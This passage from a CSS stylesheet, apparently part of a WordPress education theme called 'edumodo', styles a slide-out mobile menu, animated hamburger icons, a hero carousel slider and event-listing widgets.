  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
  right: 19px;
}
.mm-btn {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  z-index: 1;
}
.mm-btn_fullwidth {
  width: 100%;
}
.mm-btn_clear:after,
.mm-btn_clear:before,
.mm-btn_close:after,
.mm-btn_close:before {
  content: '';
  border: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 5px;
  height: 5px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mm-btn_clear:before,
.mm-btn_close:before {
  border-right: none;
  border-bottom: none;
  right: 18px;
}
.mm-btn_clear:after,
.mm-btn_close:after {
  border-left: none;
  border-top: none;
  right: 25px;
}
.mm-btn_next:after,
.mm-btn_prev:before {
  content: '';
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  box-sizing: content-box;
  display: block;
  width: 8px;
  height: 8px;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.mm-btn_prev:before {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 23px;
  right: auto;
}
.mm-btn_next:after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  right: 23px;
  left: auto;
}
.mm-navbar {
  border-bottom: 1px solid;
  border-color: inherit;
  text-align: center;
  line-height: 20px;
  display: none;
  height: 40px;
  padding: 0 40px;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  transition: opacity 0.4s ease;
}
.mm-navbar > * {
  box-sizing: border-box;
  display: block;
  padding: 10px 0;
}
.mm-navbar a,
.mm-navbar a:hover {
  text-decoration: none;
}
.mm-navbar__title {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.mm-navbar__btn:first-child {
  left: 0;
}
.mm-navbar__btn:last-child {
  text-align: right;
  right: 0;
}
.mm-panel_has-navbar .mm-navbar {
  display: block;
}
.mm-listitem,
.mm-listview {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.mm-listitem,
.mm-listitem .mm-btn_next,
.mm-listitem .mm-btn_next:before,
.mm-listitem:after,
.mm-listview {
  border-color: inherit;
}
.mm-listview {
  font: inherit;
  line-height: 20px;
}
.mm-panels > .mm-panel > .mm-listview {
  margin: 20px -20px;
}
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin-top: -20px;
}
.mm-listitem {
  position: relative;
}
.mm-listitem:after {
  content: '';
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.mm-listitem:after {
  left: 20px;
}
.mm-listitem a,
.mm-listitem a:hover {
  text-decoration: none;
}
.mm-listitem > a,
.mm-listitem > span {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  color: inherit;
  display: block;
  padding: 10px 10px 10px 20px;
  margin: 0;
}
.mm-listitem .mm-btn_next {
  background: rgba(3, 2, 1, 0);
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
}
.mm-listitem .mm-btn_next:before {
  content: '';
  border-left-width: 1px;
  border-left-style: solid;
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) {
  width: 50px;
}
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + a,
.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth) + span {
  margin-right: 50px;
}
.mm-listitem .mm-btn_fullwidth:before {
  border-left: none;
}
.mm-listitem .mm-btn_fullwidth + a,
.mm-listitem .mm-btn_fullwidth + span {
  padding-right: 50px;
}
.mm-listitem_divider {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 75%;
  text-transform: uppercase;
  padding: 5px 10px 5px 20px;
}
.mm-listitem_divider:after {
  content: ' ';
  display: none;
  position: static;
  display: inline-block;
}
.mm-listitem_spacer {
  padding-top: 40px;
}
.mm-listitem_spacer > .mm-btn_next {
  top: 40px;
}
.mm-menu {
  background: #f3f3f3;
  border-color: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
}
.mm-menu .mm-navbar a,
.mm-menu .mm-navbar > * {
  color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-btn:after,
.mm-menu .mm-btn:before {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview .mm-btn_next:after {
  border-color: rgba(0, 0, 0, 0.3);
}
.mm-menu .mm-listview a:not(.mm-btn_next) {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.4);
  tap-highlight-color: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_selected > a:not(.mm-btn_next),
.mm-menu .mm-listitem_selected > span {
  background: rgba(255, 255, 255, 0.4);
}
.mm-menu .mm-listitem_opened > .mm-btn_next,
.mm-menu .mm-listitem_opened > .mm-panel {
  background: rgba(0, 0, 0, 0.05);
}
.mm-menu .mm-listitem_divider {
  background: rgba(0, 0, 0, 0.05);
}
.mm-page {
  box-sizing: border-box;
  position: relative;
}
.mm-slideout {
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  z-index: 1;
}
.mm-wrapper_opened {
  overflow-x: hidden;
  position: relative;
}
.mm-wrapper_background .mm-page {
  background: inherit;
}
.mm-menu_offcanvas {
  display: none;
  position: fixed;
  right: auto;
  z-index: 0;
}
.mm-menu_offcanvas.mm-menu_opened {
  display: block;
  z-index: 12;
}
.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms {
  z-index: 10;
}
.mm-menu_offcanvas {
  width: 80%;
  min-width: 140px;
  max-width: 440px;
}
.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
  -webkit-transform: translate(80vw, 0);
  -ms-transform: translate(80vw, 0);
  transform: translate(80vw, 0);
  -webkit-transform: translate3d(80vw, 0, 0);
  transform: translate3d(80vw, 0, 0);
}
@media all and (max-width: 175px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(140px, 0);
    -ms-transform: translate(140px, 0);
    transform: translate(140px, 0);
    -webkit-transform: translate3d(140px, 0, 0);
    transform: translate3d(140px, 0, 0);
  }
}
@media all and (min-width: 550px) {
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate(440px, 0);
    -ms-transform: translate(440px, 0);
    transform: translate(440px, 0);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
  }
}
.mm-page__blocker {
  background: rgba(3, 2, 1, 0);
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2;
}
.mm-wrapper_blocking {
  overflow: hidden;
}
.mm-wrapper_blocking body {
  overflow: hidden;
}
.mm-wrapper_blocking .mm-page__blocker {
  display: block;
}
.mm-sronly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  white-space: nowrap !important;
  width: 1px !important;
  min-width: 1px !important;
  height: 1px !important;
  min-height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
}
a.micon {
  background: #ecb101;
  color: white;
  padding: 10px 15px;
  display: inline-block;
}
nav#mmenu:not(.mm-menu) {
  display: none;
}
/* Icon 1 */
#nav-icon1,
#nav-icon2,
#nav-icon3,
#nav-icon4 {
  width: 20px;
  height: 15px;
  position: relative;
  margin: 0 auto;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  cursor: pointer;
}
#nav-icon1 span,
#nav-icon3 span,
#nav-icon4 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #fff;
  border-radius: 2px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon1 span:nth-child(1) {
  top: 0px;
}
#nav-icon1 span:nth-child(2) {
  top: 6px;
}
#nav-icon1 span:nth-child(3) {
  top: 12px;
}
#nav-icon1.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
#nav-icon1.open span:nth-child(2) {
  opacity: 0;
  left: -60px;
}
#nav-icon1.open span:nth-child(3) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
/* Icon 2 */
#nav-icon2 span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}
#nav-icon2 span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}
#nav-icon2 span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}
#nav-icon2 span:nth-child(1),
#nav-icon2 span:nth-child(2) {
  top: 0px;
}
#nav-icon2 span:nth-child(3),
#nav-icon2 span:nth-child(4) {
  top: 18px;
}
#nav-icon2 span:nth-child(5),
#nav-icon2 span:nth-child(6) {
  top: 36px;
}
#nav-icon2.open span:nth-child(1),
#nav-icon2.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon2.open span:nth-child(2),
#nav-icon2.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon2.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}
#nav-icon2.open span:nth-child(2) {
  left: calc(45%);
  top: 7px;
}
#nav-icon2.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}
#nav-icon2.open span:nth-child(5) {
  left: 5px;
  top: 29px;
}
#nav-icon2.open span:nth-child(6) {
  left: calc(45%);
  top: 29px;
}
/* Icon 3 */
#nav-icon3 span:nth-child(1) {
  top: 0px;
}
#nav-icon3 span:nth-child(2),
#nav-icon3 span:nth-child(3) {
  top: 18px;
}
#nav-icon3 span:nth-child(4) {
  top: 36px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
/* Icon 4 */
#nav-icon4 span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(2) {
  top: 18px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4 span:nth-child(3) {
  top: 36px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
#nav-icon4.open span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -3px;
  left: 8px;
}
#nav-icon4.open span:nth-child(2) {
  width: 0%;
  opacity: 0;
}
#nav-icon4.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 39px;
  left: 8px;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background-color: inherit;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: inherit;
}
.dropdown-menu {
  border: none;
  border-radius: 2px;
}
@media only screen and (min-width: 767px) {
  .edumodo-header div#mobile-menu-wrapper {
    padding-top: 25px;
    padding-bottom: 25px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav {
    padding-top: 45px;
  }
  .admin-bar .edumodo-header.sticky-active div#edumodo-mainnav .nav-logo-align {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .admin-bar .edumodo-header.sticky-active.fixed-header div#edumodo-mainnav {
    padding-top: 0;
  }
}
@media only screen and (min-width: 767px) {
  .entry-meta-mobile {
    display: none;
  }
  /*------------------------------------------- 
      ----------Admin-bar -------------
      --------------------------------------------*/
  .admin-bar header.edumodo-header.sticky-active.fixed-header {
    top: 32px;
  }
}
/*--------------------------------------------------------------
# Slider Css
--------------------------------------------------------------*/
.edumodo-slider {
  position: relative;
}
.edumodo-slider .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: inherit;
  right: inherit;
  z-index: 15;
  width: 100%;
  padding-left: 0;
  margin-left: 0;
  text-align: center;
  list-style: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
.edumodo-hero-unit.edumodo-slider-pro {
  position: relative;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel {
  overflow: hidden;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.right-control,
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > img,
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li {
  position: relative;
  padding-left: 25px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption ul li:before {
  content: "\f046";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-top {
  padding-bottom: 0;
  margin-bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
  margin: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
  text-shadow: none !important;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control {
  border: 1px solid #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  text-shadow: none;
  transition: all 0.3s ease;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.left {
  background-image: none;
}
.edumodo-hero-unit.edumodo-slider-pro .carousel .carousel-control.right {
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.slider-description ul {
  list-style: none;
  padding-left: 0;
}
.elementor-button-text {
  text-shadow: none;
}
.edumodo-hero-unit {
  position: relative;
}
.edumodo-hero-unit .carousel {
  overflow: hidden;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right-control,
.edumodo-hero-unit .carousel:hover .carousel-control.left-control {
  opacity: 1;
  transition: all 0.3s ease;
  margin: 0 60px;
}
.edumodo-hero-unit .carousel:hover .carousel-control {
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 0;
  margin-left: -40px;
}
.edumodo-hero-unit .carousel:hover .carousel-controlright {
  margin-right: 0;
  background-image: none;
  margin-right: -40px;
  right: 0;
  left: auto;
}
.edumodo-hero-unit .carousel:hover.right-control,
.edumodo-hero-unit .carousel:hover.left-control {
  background-image: none;
  background-repeat: no-repeat;
  margin: 0 50px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  opacity: 0;
  top: 45%;
  border-radius: 0;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item {
  height: 100vh;
}
.edumodo-hero-unit .carousel .carousel-inner .item > img,
.edumodo-hero-unit .carousel .carousel-inner .item > a > img {
  width: 100%;
  height: 100%;
}
.edumodo-hero-unit .carousel .carousel-inner .item:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption {
  left: 0;
  right: 0;
  color: #fff;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title {
  color: #fff;
  font-size: 56px;
  font-weight: bold;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-title span {
  color: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider {
  font-weight: 600;
  transition: all 0.3s ease;
  background: #ecb101;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .btn-slider:hover {
  background: #ecb101;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-inner .item .carousel-caption .slider-description {
  margin: auto;
  font-size: 16px;
}
.edumodo-hero-unit .carousel .carousel-indicators li {
  width: 15px;
  height: 6px;
  border-radius: 2px;
  margin: 0 3px;
  border: 1px transparent;
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-indicators li.active {
  width: 20px;
  margin: 0 3px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.left {
  margin-left: 20px;
}
.edumodo-hero-unit .carousel:hover .carousel-control.right {
  margin-right: 20px;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control {
  top: 45%;
  bottom: auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 10;
  opacity: 1;
  border-radius: 50px;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
}
.edumodo-hero-unit .carousel .carousel-control:hover:before {
  opacity: 0;
}
.edumodo-hero-unit .carousel .carousel-control:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  top: 14px;
  bottom: 0;
}
.edumodo-hero-unit .carousel .left {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .left:before {
  left: -1px;
  right: 0;
}
.edumodo-hero-unit .carousel .left:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .right:before {
  right: -1px;
}
.edumodo-hero-unit .carousel .right:hover i {
  transition: all 0.3s ease;
}
.edumodo-hero-unit .carousel .carousel-control i {
  text-shadow: none;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}
.edumodo-hero-unit .carousel .carousel-control.left {
  margin-left: -50px;
  background-image: none;
}
.edumodo-hero-unit .carousel .carousel-control.right {
  margin-right: -50px;
  background-image: none;
}
.animate-delay-1 {
  animation-delay: .7s;
  -webkit-animation-delay: .7s;
  /* Safari and Chrome */
  -moz-animation-delay: .7s;
  /* Safari and Chrome */
  -o-animation-delay: .7s;
  /* Safari and Chrome */
}
.animate-delay-2 {
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.1s;
  /* Safari and Chrome */
  -o-animation-delay: 1.1s;
  /* Safari and Chrome */
}
.animate-delay-3 {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  /* Safari and Chrome */
  -moz-animation-delay: 1.5s;
  /* Safari and Chrome */
  -o-animation-delay: 1.5s;
  /* Safari and Chrome */
}
.animate-delay-4 {
  animation-delay: 2s;
  -webkit-animation-delay: 2s;
  /* Safari and Chrome */
  -moz-animation-delay: 2s;
  /* Safari and Chrome */
  -o-animation-delay: 2s;
  /* Safari and Chrome */
}
@media only screen and (min-width: 992px) {
  .slider-relative {
    position: relative;
  }
  .slider-absolute {
    position: absolute !important;
    bottom: 0;
    left: 0;
    right: 0;
  }
}
.carousel .carousel-inner .carousel-caption .btn-slider {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.carousel .carousel-inner .carousel-caption .btn-slider:hover {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
